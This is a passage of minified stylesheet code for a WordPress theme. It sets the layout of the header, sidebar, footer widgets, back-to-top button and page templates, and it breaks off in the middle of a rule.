#mpcth_header_second_section{border-bottom:1px solid transparent}@media only screen and (max-width:979px){.mpcth-responsive .mpcth-use-advance-colors #mpcth_header_second_section{display:none}}.mpcth-use-advance-colors #mpcth_page_header_wrap{border:none}.mpcth-use-advance-colors #mpcth_header_section{border-bottom:1px solid transparent}#mpcth_sidebar{position:relative;width:25%}#mpcth_sidebar .mpcth-sidebar-arrow{position:absolute;width:100%}#mpcth_sidebar .mpcth-sidebar-arrow:after,#mpcth_sidebar .mpcth-sidebar-arrow:before{content:'';position:absolute;top:1.5em;border-top:20px solid transparent;border-bottom:20px solid transparent}#mpcth_sidebar>ul{list-style:none}#mpcth_sidebar>ul>li>ul{margin:0;padding:0;list-style:none}#mpcth_sidebar a{color:inherit}.mpcth-sidebar-none #mpcth_sidebar,.mpcth-sidebar-none #mpcth_toggle_mobile_sidebar{display:none}.mpcth-sidebar-left #mpcth_sidebar{float:left;border-right:1px solid #eee;margin-right:-2px}.mpcth-sidebar-left #mpcth_sidebar .mpcth-sidebar-arrow:after,.mpcth-sidebar-left #mpcth_sidebar .mpcth-sidebar-arrow:before{right:0;margin-right:-12px;border-right:0 solid transparent;border-left:12px solid #eee}.mpcth-sidebar-left #mpcth_sidebar .mpcth-sidebar-arrow:after{right:1px;border-left:12px solid #fff}.mpcth-sidebar-left #mpcth_content_wrap{float:right;width:75%;border-left:1px solid #eee}@media only screen and (max-width:979px){.mpcth-responsive .mpcth-sidebar-left #mpcth_content_wrap{float:none;width:100%;border-left:none}}.mpcth-sidebar-right #mpcth_sidebar{float:right;border-left:1px solid #eee;margin-left:-2px}.mpcth-sidebar-right #mpcth_sidebar .mpcth-sidebar-arrow:after,.mpcth-sidebar-right #mpcth_sidebar .mpcth-sidebar-arrow:before{left:0;margin-left:-12px;border-right:12px solid #eee;border-left:0 solid transparent}.mpcth-sidebar-right #mpcth_sidebar .mpcth-sidebar-arrow:after{left:1px;border-right:12px solid #fff}.mpcth-sidebar-right #mpcth_content_wrap{float:left;width:75%;border-right:1px solid #eee}@media only screen and (max-width:979px){.mpcth-responsive .mpcth-sidebar-right #mpcth_content_wrap{float:none;width:100%;border-right:none}}@media only screen and (max-width:979px){.mpcth-responsive .mpcth-sidebar-left #mpcth_sidebar,.mpcth-responsive .mpcth-sidebar-right #mpcth_sidebar{position:fixed;z-index:1021;top:0;right:-320px;height:100%;background:#fff;background:rgba(255,255,255,.95);box-shadow:0 0 25px rgba(0,0,0,.1);border:none;width:auto;float:none}.mpcth-responsive .mpcth-sidebar-left #mpcth_sidebar.active,.mpcth-responsive .mpcth-sidebar-right #mpcth_sidebar.active{z-index:1029;right:0;box-shadow:0 0 25px rgba(0,0,0,.25)}.mpcth-responsive .mpcth-sidebar-left #mpcth_sidebar.active:hover,.mpcth-responsive .mpcth-sidebar-right #mpcth_sidebar.active:hover{right:0}.mpcth-responsive .mpcth-sidebar-left #mpcth_sidebar:hover,.mpcth-responsive .mpcth-sidebar-right #mpcth_sidebar:hover{right:-310px;box-shadow:0 0 25px rgba(0,0,0,.25)}.mpcth-responsive .mpcth-sidebar-left #mpcth_sidebar>ul,.mpcth-responsive .mpcth-sidebar-right #mpcth_sidebar>ul{width:320px;height:100%;overflow:auto}.mpcth-responsive .mpcth-sidebar-left #mpcth_sidebar .mpcth-sidebar-arrow,.mpcth-responsive .mpcth-sidebar-right #mpcth_sidebar .mpcth-sidebar-arrow{display:none}}#mpcth_header_area .mpcth-widget-column,#mpcth_footer_extended_content .mpcth-widget-column,#mpcth_footer_content .mpcth-widget-column{list-style:none}#mpcth_header_area .mpcth-widget-column .widget,#mpcth_footer_extended_content .mpcth-widget-column .widget,#mpcth_footer_content .mpcth-widget-column .widget{float:left;width:100%}#mpcth_header_area .mpcth-widget-column.mpcth-widget-columns-4 .widget,#mpcth_footer_extended_content .mpcth-widget-column.mpcth-widget-columns-4 .widget,#mpcth_footer_content .mpcth-widget-column.mpcth-widget-columns-4 .widget{width:25%}@media only screen and (max-width:979px){.mpcth-responsive #mpcth_header_area .mpcth-widget-column.mpcth-widget-columns-4 .widget,.mpcth-responsive #mpcth_footer_extended_content .mpcth-widget-column.mpcth-widget-columns-4 .widget,.mpcth-responsive #mpcth_footer_content .mpcth-widget-column.mpcth-widget-columns-4 .widget{width:50%}}#mpcth_header_area .mpcth-widget-column.mpcth-widget-columns-3 .widget,#mpcth_footer_extended_content .mpcth-widget-column.mpcth-widget-columns-3 .widget,#mpcth_footer_content .mpcth-widget-column.mpcth-widget-columns-3 .widget{width:33.33%}@media only screen and (max-width:979px){.mpcth-responsive #mpcth_header_area .mpcth-widget-column.mpcth-widget-columns-3 .widget,.mpcth-responsive #mpcth_footer_extended_content .mpcth-widget-column.mpcth-widget-columns-3 .widget,.mpcth-responsive #mpcth_footer_content .mpcth-widget-column.mpcth-widget-columns-3 .widget{width:50%}}#mpcth_header_area .mpcth-widget-column.mpcth-widget-columns-2 .widget,#mpcth_footer_extended_content .mpcth-widget-column.mpcth-widget-columns-2 .widget,#mpcth_footer_content .mpcth-widget-column.mpcth-widget-columns-2 .widget{width:50%}@media only screen and (max-width:979px){.mpcth-responsive #mpcth_header_area .mpcth-widget-column .widget,.mpcth-responsive #mpcth_footer_extended_content .mpcth-widget-column .widget,.mpcth-responsive #mpcth_footer_content .mpcth-widget-column .widget{margin-left:-1px;margin-right:-1px;float:none;display:inline-block;vertical-align:top}}@media only screen and (max-width:480px){.mpcth-responsive #mpcth_header_area .mpcth-widget-column.mpcth-widget-columns-4 .widget,.mpcth-responsive #mpcth_header_area .mpcth-widget-column.mpcth-widget-columns-3 .widget,.mpcth-responsive #mpcth_header_area .mpcth-widget-column.mpcth-widget-columns-2 .widget,.mpcth-responsive #mpcth_footer_extended_content .mpcth-widget-column.mpcth-widget-columns-4 .widget,.mpcth-responsive #mpcth_footer_extended_content .mpcth-widget-column.mpcth-widget-columns-3 .widget,.mpcth-responsive #mpcth_footer_extended_content .mpcth-widget-column.mpcth-widget-columns-2 .widget,.mpcth-responsive #mpcth_footer_content .mpcth-widget-column.mpcth-widget-columns-4 .widget,.mpcth-responsive #mpcth_footer_content .mpcth-widget-column.mpcth-widget-columns-3 .widget,.mpcth-responsive #mpcth_footer_content .mpcth-widget-column.mpcth-widget-columns-2 .widget{width:100%}}#mpcth_footer_extended_section+#mpcth_footer_copyrights_section{margin-top:-1px}#mpcth_footer_extended_content:after{content:'';display:block;height:1px;background:#eee;margin:0 20px}#mpcth_footer_extended_content+#mpcth_footer_copyrights_wrap{border-top:none}#mpcth_footer{clear:both;border-top:1px solid #eee}#mpcth_footer a{color:inherit}#mpcth_footer_copyrights_wrap{border-top:1px solid #eee;padding:.5em 0;margin:0 20px;color:#999}#mpcth_footer_copyrights_wrap #mpcth_footer_copyrights{display:inline-block;text-transform:uppercase;vertical-align:middle}#mpcth_footer_copyrights_wrap #mpcth_footer_socials{float:right;display:inline-block}@media only screen and (max-width:480px){.mpcth-responsive #mpcth_footer_copyrights_wrap #mpcth_footer_copyrights,.mpcth-responsive #mpcth_footer_copyrights_wrap #mpcth_footer_socials{float:none;display:block;text-align:center}.mpcth-responsive #mpcth_footer_copyrights_wrap #mpcth_footer_socials{padding-top:.5em}}#mpcth_footer #mpcth_footer_copyrights_section #mpcth_footer_copyrights_wrap #mpcth_footer_socials{font-size:1.273em;vertical-align:middle}@media only screen and (max-width:480px){.mpcth-responsive #mpcth_footer_extended_content,.mpcth-responsive #mpcth_footer_content{display:none}.mpcth-responsive #mpcth_footer_extended_content.mpcth-active,.mpcth-responsive #mpcth_footer_content.mpcth-active{display:block}}.mpcth-use-advance-colors #mpcth_footer{border:none}.mpcth-use-advance-colors #mpcth_footer_section{border-top:1px solid transparent}.mpcth-use-advance-colors #mpcth_footer_extended_content:after{display:none}.mpcth-use-advance-colors #mpcth_footer_extended_section{border-top:1px solid transparent}.mpcth-use-advance-colors #mpcth_footer_copyrights_wrap{border:none}.mpcth-use-advance-colors #mpcth_footer_copyrights_section{border-top:1px solid transparent}#mpcth_toggle_mobile_extended_footer,#mpcth_toggle_mobile_footer{text-transform:uppercase;text-align:center;padding:1em;border-bottom:1px solid #eee;display:none}#mpcth_toggle_mobile_extended_footer.active i.fa-angle-down,#mpcth_toggle_mobile_footer.active i.fa-angle-down{display:none}#mpcth_toggle_mobile_extended_footer.active i.fa-angle-up,#mpcth_toggle_mobile_footer.active i.fa-angle-up{display:inline-block}#mpcth_toggle_mobile_extended_footer .mpcth-toggle-text,#mpcth_toggle_mobile_footer .mpcth-toggle-text{line-height:1.5em;display:inline-block;vertical-align:top}#mpcth_toggle_mobile_extended_footer i,#mpcth_toggle_mobile_footer i{font-size:1.25em;line-height:1.15em;display:inline-block;vertical-align:top;margin-left:.5em}#mpcth_toggle_mobile_extended_footer i.fa-angle-up,#mpcth_toggle_mobile_footer i.fa-angle-up{display:none}@media only screen and (max-width:480px){.mpcth-responsive #mpcth_toggle_mobile_extended_footer,.mpcth-responsive #mpcth_toggle_mobile_footer{display:block}}#mpcth_toggle_mobile_footer{margin-bottom:-1px}#mpcth_back_to_top{position:fixed;bottom:15px;width:50px;height:50px;z-index:100;color:#aaa;background:#aaa;background:rgba(255,255,255,.25);border-radius:3px;border:2px solid #ccc;font-size:32px;line-height:48px;text-align:center;visibility:hidden;opacity:0;filter:alpha(opacity=0)}#mpcth_back_to_top.active{visibility:visible;opacity:1;filter:alpha(opacity=100)}#mpcth_back_to_top.mpcth-back-to-top-position-left{left:15px}#mpcth_back_to_top.mpcth-back-to-top-position-center{left:50%;margin-left:-25px}#mpcth_back_to_top.mpcth-back-to-top-position-right{right:15px}@media only screen and (max-width:320px){#mpcth_back_to_top{height:30px;width:30px;line-height:28px;font-size:26px}}.page-template-template-lookbook-php #mpcth_content>.mpcth-page,.page-template-template-fullwidth-php #mpcth_content>.mpcth-page,.page-template-template-fullwidth-with-sidebar-php #mpcth_content>.mpcth-page,.page-template-default #mpcth_content>.mpcth-page{padding-top:1.583em}.page-template-template-lookbook-php #mpcth_page_wrap .mpcth-page-custom-header .flexslider,.page-template-template-fullwidth-php #mpcth_page_wrap .mpcth-page-custom-header .flexslider,.page-template-template-fullwidth-with-sidebar-php #mpcth_page_wrap .mpcth-page-custom-header .flexslider,.page-template-default #mpcth_page_wrap .mpcth-page-custom-header .flexslider{margin-bottom:0}.page-template-template-lookbook-php #mpcth_page_wrap .mpcth-page-custom-header .rev_slider_wrapper,.page-template-template-fullwidth-php #mpcth_page_wrap .mpcth-page-custom-header .rev_slider_wrapper,.page-template-template-fullwidth-with-sidebar-php #mpcth_page_wrap .mpcth-page-custom-header .rev_slider_wrapper,.page-template-default #mpcth_page_wrap .mpcth-page-custom-header .rev_slider_wrapper{margin-bottom:1.5em}.page-template-template-lookbook-php .mpcth-page .mpcth-page-header .mpcth-page-title,.page-template-template-fullwidth-php .mpcth-page .mpcth-page-header .mpcth-page-title,.page-template-template-fullwidth-with-sidebar-php .mpcth-page .mpcth-page-header .mpcth-page-title,.page-template-default .mpcth-page .mpcth-page-header .mpcth-page-title{font-size:1.333em;text-transform:uppercase;border-bottom:1px solid #eee;margin-bottom:1.5em}.page-template-template-lookbook-php .mpcth-page .mpcth-page-header .mpcth-page-title span,.page-template-template-fullwidth-php .mpcth-page .mpcth-page-header .mpcth-page-title span,.page-template-template-fullwidth-with-sidebar-php .mpcth-page .mpcth-page-header .mpcth-page-title span,.page-template-default .mpcth-page .mpcth-page-header .mpcth-page-title span{display:inline-block;border-bottom:1px solid transparent;padding-bottom:.814em;margin-bottom:-1px}.page-template-template-lookbook-php .mpcth-page .mpcth-page-content,.page-template-template-fullwidth-php .mpcth-page .mpcth-page-content,.page-template-template-fullwidth-with-sidebar-php .mpcth-page .mpcth-page-content,.page-template-default .mpcth-page .mpcth-page-content{margin:0;padding-bottom:1em;font-size:1.083em}.page-template-template-lookbook-php .mpcth-page .mpcth-page-content .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay:first-child,.page-template-template-lookbook-php .mpcth-page .mpcth-page-content .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color:first-child,.page-template-template-lookbook-php .mpcth-page .mpcth-page-content .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image:first-child,.page-template-template-fullwidth-php .mpcth-page .mpcth-page-content .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay:first-child,.page-template-template-fullwidth-php .mpcth-page .mpcth-page-content .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color:first-child,.page-template-template-fullwidth-php .mpcth-page .mpcth-page-content .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image:first-child,.page-template-template-fullwidth-with-sidebar-php .mpcth-page .mpcth-page-content .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay:first-child,.page-template-template-fullwidth-with-sidebar-php .mpcth-page .mpcth-page-content .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color:first-child,.page-template-template-fullwidth-with-sidebar-php .mpcth-page .mpcth-page-content .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image:first-child,.page-template-default .mpcth-page .mpcth-page-content .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay:first-child,.page-template-default .mpcth-page .mpcth-page-content .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color:first-child,.page-template-default .mpcth-page .mpcth-page-content .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image:first-child{margin-top:-1.583em}.page-template-template-lookbook-php .mpcth-page .mpcth-page-content .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width,.page-template-template-fullwidth-php .mpcth-page .mpcth-page-content .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width,.page-template-template-fullwidth-with-sidebar-php .mpcth-page .mpcth-page-content .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width,.page-template-default .mpcth-page .mpcth-page-content .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width{margin-left:-20px;margin-right:-20px}.page-template-template-lookbook-php .mpcth-page .mpcth-page-header+.mpcth-page-content .mpcth-vc-row-wrap:first-child,.page-template-template-fullwidth-php .mpcth-page .mpcth-page-header+.mpcth-page-content .mpcth-vc-row-wrap:first-child,.page-template-template-fullwidth-with-sidebar-php .mpcth-page .mpcth-page-header+.mpcth-page-content .mpcth-vc-row-wrap:first-child,.page-template-default .mpcth-page .mpcth-page-header+.mpcth-page-content .mpcth-vc-row-wrap:first-child{margin-top:0}.archive.woocommerce .mpcth-transparent-header #mpcth_page_header_wrap,.page-template-template-lookbook-php .mpcth-transparent-header #mpcth_page_header_wrap,.page-template-template-fullwidth-php .mpcth-transparent-header #mpcth_page_header_wrap,.page-template-template-fullwidth-with-sidebar-php .mpcth-transparent-header #mpcth_page_header_wrap{position:fixed;width:100%;top:0;left:0;background:0 0;border-bottom:none;box-shadow:none}.archive.woocommerce .mpcth-transparent-header #mpcth_header_second_section,.archive.woocommerce .mpcth-transparent-header #mpcth_header_section,.page-template-template-lookbook-php .mpcth-transparent-header #mpcth_header_second_section,.page-template-template-lookbook-php .mpcth-transparent-header #mpcth_header_section,.page-template-template-fullwidth-php .mpcth-transparent-header #mpcth_header_second_section,.page-template-template-fullwidth-php .mpcth-transparent-header #mpcth_header_section,.page-template-template-fullwidth-with-sidebar-php .mpcth-transparent-header #mpcth_header_second_section,.page-template-template-fullwidth-with-sidebar-php .mpcth-transparent-header #mpcth_header_section{background:0 0}.archive.woocommerce .mpcth-transparent-header #mpcth_page_header_secondary_content,.page-template-template-lookbook-php .mpcth-transparent-header #mpcth_page_header_secondary_content,.page-template-template-fullwidth-php .mpcth-transparent-header #mpcth_page_header_secondary_content,.page-template-template-fullwidth-with-sidebar-php .mpcth-transparent-header #mpcth_page_header_secondary_content{border:none}.archive.woocommerce .mpcth-transparent-header #mpcth_page_header_secondary_content #mpcth_secondary_menu:before,.archive.woocommerce .mpcth-transparent-header #mpcth_page_header_secondary_content #mpcth_secondary_mini_menu:before,.page-template-template-lookbook-php .mpcth-transparent-header #mpcth_page_header_secondary_content #mpcth_secondary_menu:before,.page-template-template-lookbook-php .mpcth-transparent-header #mpcth_page_header_secondary_content #mpcth_secondary_mini_menu:before,.page-template-template-fullwidth-php .mpcth-transparent-header #mpcth_page_header_secondary_content #mpcth_secondary_menu:before,.page-template-template-fullwidth-php .mpcth-transparent-header #mpcth_page_header_secondary_content #mpcth_secondary_mini_menu:before,.page-template-template-fullwidth-with-sidebar-php .mpcth-transparent-header #mpcth_page_header_secondary_content #mpcth_secondary_menu:before,.page-template-template-fullwidth-with-sidebar-php .mpcth-transparent-header #mpcth_page_header_secondary_content #mpcth_secondary_mini_menu:before{display:none}.archive.woocommerce .mpcth-transparent-header #mpcth_page_header_wrap_spacer,.page-template-template-lookbook-php .mpcth-transparent-header #mpcth_page_header_wrap_spacer,.page-template-template-fullwidth-php .mpcth-transparent-header #mpcth_page_header_wrap_spacer,.page-template-template-fullwidth-with-sidebar-php .mpcth-transparent-header #mpcth_page_header_wrap_spacer{visibility:hidden;height:0 !important}.archive.woocommerce .mpcth-transparent-header #mpcth_mini_cart:before,.archive.woocommerce .mpcth-transparent-header #mpcth_mini_cart:after,.archive.woocommerce .mpcth-transparent-header #mpcth_mini_search:before,.archive.woocommerce .mpcth-transparent-header #mpcth_mini_search:after,.archive.woocommerce .mpcth-transparent-header .sub-menu:before,.archive.woocommerce .mpcth-transparent-header .sub-menu:after,.page-template-template-lookbook-php .mpcth-transparent-header #mpcth_mini_cart:before,.page-template-template-lookbook-php .mpcth-transparent-header #mpcth_mini_cart:after,.page-template-template-lookbook-php .mpcth-transparent-header #mpcth_mini_search:before,.page-template-template-lookbook-php .mpcth-transparent-header #mpcth_mini_search:after,.page-template-template-lookbook-php .mpcth-transparent-header .sub-menu:before,.page-template-template-lookbook-php .mpcth-transparent-header .sub-menu:after,.page-template-template-fullwidth-php .mpcth-transparent-header #mpcth_mini_cart:before,.page-template-template-fullwidth-php .mpcth-transparent-header #mpcth_mini_cart:after,.page-template-template-fullwidth-php .mpcth-transparent-header #mpcth_mini_search:before,.page-template-template-fullwidth-php .mpcth-transparent-header #mpcth_mini_search:after,.page-template-template-fullwidth-php .mpcth-transparent-header .sub-menu:before,.page-template-template-fullwidth-php .mpcth-transparent-header .sub-menu:after,.page-template-template-fullwidth-with-sidebar-php .mpcth-transparent-header #mpcth_mini_cart:before,.page-template-template-fullwidth-with-sidebar-php .mpcth-transparent-header #mpcth_mini_cart:after,.page-template-template-fullwidth-with-sidebar-php .mpcth-transparent-header #mpcth_mini_search:before,.page-template-template-fullwidth-with-sidebar-php .mpcth-transparent-header #mpcth_mini_search:after,.page-template-template-fullwidth-with-sidebar-php .mpcth-transparent-header .sub-menu:before,.page-template-template-fullwidth-with-sidebar-php .mpcth-transparent-header .sub-menu:after{display:none}.archive.woocommerce.admin-bar .mpcth-transparent-header #mpcth_page_header_wrap,.page-template-template-lookbook-php.admin-bar .mpcth-transparent-header #mpcth_page_header_wrap,.page-template-template-fullwidth-php.admin-bar .mpcth-transparent-header #mpcth_page_header_wrap,.page-template-template-fullwidth-with-sidebar-php.admin-bar .mpcth-transparent-header #mpcth_page_header_wrap{top:32px}.page-template-template-lookbook-php #mpcth_main_container,.page-template-template-fullwidth-php #mpcth_main_container{width:100%}.page-template-template-lookbook-php #mpcth_main_container #mpcth_content_wrap,.page-template-template-fullwidth-php #mpcth_main_container #mpcth_content_wrap{padding:0}.page-template-template-lookbook-php #mpcth_main_container #mpcth_content_wrap #mpcth_content,.page-template-template-fullwidth-php #mpcth_main_container #mpcth_content_wrap #mpcth_content{padding-top:0}.page-template-template-lookbook-php .mpcth-page .mpcth-page-header,.page-template-template-fullwidth-php .mpcth-page .mpcth-page-header{margin-top:0}.page-template-template-lookbook-php .mpcth-page .mpcth-page-content,.page-template-template-lookbook-php .mpcth-page .mpcth-page-header,.page-template-template-lookbook-php .mpcth-page .mpcth-page-footer,.page-template-template-fullwidth-php .mpcth-page .mpcth-page-content,.page-template-template-fullwidth-php .mpcth-page .mpcth-page-header,.page-template-template-fullwidth-php .mpcth-page .mpcth-page-footer{width:960px;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px}@media only screen and (min-width:1200px){.mpcth-responsive .page-template-template-lookbook-php .mpcth-page .mpcth-page-content,.mpcth-responsive .page-template-template-lookbook-php .mpcth-page .mpcth-page-header,.mpcth-responsive .page-template-template-lookbook-php .mpcth-page .mpcth-page-footer,.mpcth-responsive .page-template-template-fullwidth-php .mpcth-page .mpcth-page-content,.mpcth-responsive .page-template-template-fullwidth-php .mpcth-page .mpcth-page-header,.mpcth-responsive .page-template-template-fullwidth-php .mpcth-page .mpcth-page-footer{width:1200px}}@media only screen and (max-width:979px){.mpcth-responsive .page-template-template-lookbook-php .mpcth-page .mpcth-page-content,.mpcth-responsive .page-template-template-lookbook-php .mpcth-page .mpcth-page-header,.mpcth-responsive .page-template-template-lookbook-php .mpcth-page .mpcth-page-footer,.mpcth-responsive .page-template-template-fullwidth-php .mpcth-page .mpcth-page-content,.mpcth-responsive .page-template-template-fullwidth-php .mpcth-page .mpcth-page-header,.mpcth-responsive .page-template-template-fullwidth-php .mpcth-page .mpcth-page-footer{width:768px}}@media only screen and (max-width:767px){.mpcth-responsive .page-template-template-lookbook-php .mpcth-page .mpcth-page-content,.mpcth-responsive .page-template-template-lookbook-php .mpcth-page .mpcth-page-header,.mpcth-responsive .page-template-template-lookbook-php .mpcth-page .mpcth-page-footer,.mpcth-responsive .page-template-template-fullwidth-php .mpcth-page .mpcth-page-content,.mpcth-responsive .page-template-template-fullwidth-php .mpcth-page .mpcth-page-header,.mpcth-responsive .page-template-template-fullwidth-php .mpcth-page .mpcth-page-footer{width:100%}}.page-template-template-fullwidth-with-sidebar-php #mpcth_main_container{width:960px;margin-left:auto;margin-right:auto}@media only screen and (min-width:1200px){.mpcth-responsive .page-template-template-fullwidth-with-sidebar-php #mpcth_main_container{width:1200px}}@media only screen and (max-width:979px){.mpcth-responsive .page-template-template-fullwidth-with-sidebar-php #mpcth_main_container{width:768px}}@media only screen and (max-width:767px){.mpcth-responsive .page-template-template-fullwidth-with-sidebar-php #mpcth_main_container{width:100%}}.page-template-template-lookbook-php #mpcth_content_wrap,.page-template-template-fullwidth-php #mpcth_content_wrap,.page-template-template-fullwidth-with-sidebar-php #mpcth_content_wrap,.page-template-default #mpcth_content_wrap{padding:0}.page-template-template-lookbook-php .mpcth-page-header,.page-template-template-lookbook-php .mpcth-vc-row-wrap .wpb_row,.page-template-template-lookbook-php .mpcth-page-content,.page-template-template-lookbook-php .mpcth-page-footer,.page-template-template-fullwidth-php .mpcth-page-header,.page-template-template-fullwidth-php .mpcth-vc-row-wrap .wpb_row,.page-template-template-fullwidth-php .mpcth-page-content,.page-template-template-fullwidth-php .mpcth-page-footer,.page-template-template-fullwidth-with-sidebar-php .mpcth-page-header,.page-template-template-fullwidth-with-sidebar-php .mpcth-vc-row-wrap .wpb_row,.page-template-template-fullwidth-with-sidebar-php .mpcth-page-content,.page-template-template-fullwidth-with-sidebar-php .mpcth-page-footer,.page-template-default .mpcth-page-header,.page-template-default .mpcth-vc-row-wrap .wpb_row,.page-template-default .mpcth-page-content,.page-template-default .mpcth-page-footer{padding-left:20px;padding-right:20px}.page-template-template-lookbook-php .mpcth-vc-row-wrap .wpb_row,.page-template-template-fullwidth-php .mpcth-vc-row-wrap .wpb_row,.page-template-template-fullwidth-with-sidebar-php .mpcth-vc-row-wrap .wpb_row,.page-template-default .mpcth-vc-row-wrap .wpb_row{padding-left:0;padding-right:0}.page-template-template-lookbook-php .mpcth-vc-row-wrap,.page-template-template-fullwidth-php .mpcth-vc-row-wrap,.page-template-template-fullwidth-with-sidebar-php .mpcth-vc-row-wrap,.page-template-default .mpcth-vc-row-wrap{margin-left:-20px;margin-right:-20px;background-image:none !important}.page-template-template-lookbook-php .mpcth-vc-row-wrap .mpcth-vc-row-wrap,.page-template-template-fullwidth-php .mpcth-vc-row-wrap .mpcth-vc-row-wrap,.page-template-template-fullwidth-with-sidebar-php .mpcth-vc-row-wrap .mpcth-vc-row-wrap,.page-template-default .mpcth-vc-row-wrap .mpcth-vc-row-wrap{margin-left:-20px;margin-right:-20px}.page-template-template-lookbook-php .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color,.page-template-template-lookbook-php .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.page-template-template-lookbook-php .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay,.page-template-template-fullwidth-php .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color,.page-template-template-fullwidth-php .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.page-template-template-fullwidth-php .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay,.page-template-template-fullwidth-with-sidebar-php .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color,.page-template-template-fullwidth-with-sidebar-php .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.page-template-template-fullwidth-with-sidebar-php .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay,.page-template-default .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color,.page-template-default .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.page-template-default .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay{margin-left:0;margin-right:0}.page-template-template-lookbook-php .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay,.page-template-template-fullwidth-php .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay,.page-template-template-fullwidth-with-sidebar-php .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay,.page-template-default .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay{position:relative}.page-template-template-lookbook-php .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay .mpcth-overlay,.page-template-template-fullwidth-php .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay .mpcth-overlay,.page-template-template-fullwidth-with-sidebar-php .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay .mpcth-overlay,.page-template-default .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay .mpcth-overlay{position:absolute;top:0;left:0;bottom:0;right:0}.page-template-template-lookbook-php .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay .mpcth-overlay.mpcth-overlay-pattern,.page-template-template-fullwidth-php .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay .mpcth-overlay.mpcth-overlay-pattern,.page-template-template-fullwidth-with-sidebar-php .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay .mpcth-overlay.mpcth-overlay-pattern,.page-template-default .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay .mpcth-overlay.mpcth-overlay-pattern{z-index:1;opacity:.4;filter:alpha(opacity=40)}.page-template-template-lookbook-php .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay .mpcth-overlay.mpcth-overlay-color,.page-template-template-fullwidth-php .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay .mpcth-overlay.mpcth-overlay-color,.page-template-template-fullwidth-with-sidebar-php .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay .mpcth-overlay.mpcth-overlay-color,.page-template-default .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay .mpcth-overlay.mpcth-overlay-color{z-index:2;opacity:.4;filter:alpha(opacity=40)}.page-template-template-lookbook-php .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay .wpb_row,.page-template-template-fullwidth-php .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay .wpb_row,.page-template-template-fullwidth-with-sidebar-php .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay .wpb_row,.page-template-default .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay .wpb_row{position:relative;z-index:3}.page-template-template-lookbook-php .mpcth-vc-row-wrap.mpcth-vc-row-wrap-parallax,.page-template-template-fullwidth-php .mpcth-vc-row-wrap.mpcth-vc-row-wrap-parallax,.page-template-template-fullwidth-with-sidebar-php .mpcth-vc-row-wrap.mpcth-vc-row-wrap-parallax,.page-template-default .mpcth-vc-row-wrap.mpcth-vc-row-wrap-parallax{background-position:top center}.page-template-template-lookbook-php .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.page-template-template-fullwidth-php .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.page-template-template-fullwidth-with-sidebar-php .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.page-template-default .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image{position:relative}.page-template-template-lookbook-php .mpcth-vc-row-wrap .mpcth-overlay-image,.page-template-template-fullwidth-php .mpcth-vc-row-wrap .mpcth-overlay-image,.page-template-template-fullwidth-with-sidebar-php .mpcth-vc-row-wrap .mpcth-overlay-image,.page-template-default .mpcth-vc-row-wrap .mpcth-overlay-image{z-index:0;position:absolute;top:0;left:0;bottom:0;right:0;background-position:center center;background-size:cover}.page-template-template-lookbook-php .mpcth-vc-row-wrap.mpcth-vc-row-wrap-parallax .mpcth-overlay-image,.page-template-template-fullwidth-php .mpcth-vc-row-wrap.mpcth-vc-row-wrap-parallax .mpcth-overlay-image,.page-template-template-fullwidth-with-sidebar-php .mpcth-vc-row-wrap.mpcth-vc-row-wrap-parallax .mpcth-overlay-image,.page-template-default .mpcth-vc-row-wrap.mpcth-vc-row-wrap-parallax .mpcth-overlay-image{background-attachment:fixed}@media only screen and (max-width:767px){.page-template-template-lookbook-php .mpcth-vc-row-wrap.mpcth-vc-row-wrap-parallax .mpcth-overlay-image,.page-template-template-fullwidth-php .mpcth-vc-row-wrap.mpcth-vc-row-wrap-parallax .mpcth-overlay-image,.page-template-template-fullwidth-with-sidebar-php 